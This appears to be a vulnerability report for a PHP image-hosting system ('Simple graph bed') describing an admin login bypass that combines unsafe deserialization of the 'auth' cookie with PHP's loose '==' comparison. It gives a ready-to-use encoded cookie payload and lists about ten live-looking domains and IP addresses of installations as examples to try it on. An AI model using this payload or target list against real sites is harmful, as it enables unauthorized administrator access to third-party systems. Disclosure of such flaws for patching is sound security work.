
Simple graph bed system has deserialization vulnerability and weak type comparison vulnerability
Description
Simple graph bed has deserialization vulnerability and weak type comparison vulnerability
Proof of Concept
As you can see on line 129 below, there is a deserialization point and it is cookie passed

The user controlled auth complex value in the cookie is given to the browser_cookie parameter
Then the user can control the auth value in the cookie, satisfying the basic condition of deserialization (the user can control the deserialization parameters).
The next step is to find the advantage
$$browser_cookie = unserialize($_COOKIE['auth']);
The user controlled auth complex value in the cookie is given to the browser_cookie parameter
if ($browser_cookie[0] == $config['user'] && $browser_cookie[1] == $config['password']) return Json_encode (array (' code '= > 200,' level '= > 1,' messege '= >' respect of administrators'));
By comparing the deserialized value to the user name and password
The user name and password are user and password in config
In /config/config.php

because
if ($browser_cookie[0] == $config['user'] && $browser_cookie[1] == $config['password']) return json_encode(array('code' => 200, 'level' => 1, 'messege' => 'Esteemed Administrator '));
Is used in ==
php weak type comparison
So password is the md5 value, which is the string value
So we give the password in the cookie (which we can fake) a number of zeros
0 == 'e6e061838856bf47e1de730719fb2609'
Numeric type == Character type This is a permanent form
Therefore, the effect of unauthorized login can be achieved through deserialization + weak type comparison vulnerability
payload:

The value of auth in the construct cookie is
// PoC.js
auth=a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22admin%22%3Bi%3A1%3Bi%3A0%3B%7D
some exaples:
https://pic.xmmup.com/
http://119.91.208.4/
https://pic.feixun.network/
http://42.194.169.37/
http://49.235.237.20/
http://124.223.203.248:8890/
http://47.98.184.192:8086
http://43.143.232.243:8080/
http://81.68.94.236:1025
http://img.143wu.top/
We access /admin/admin.inc.php with auth cookies
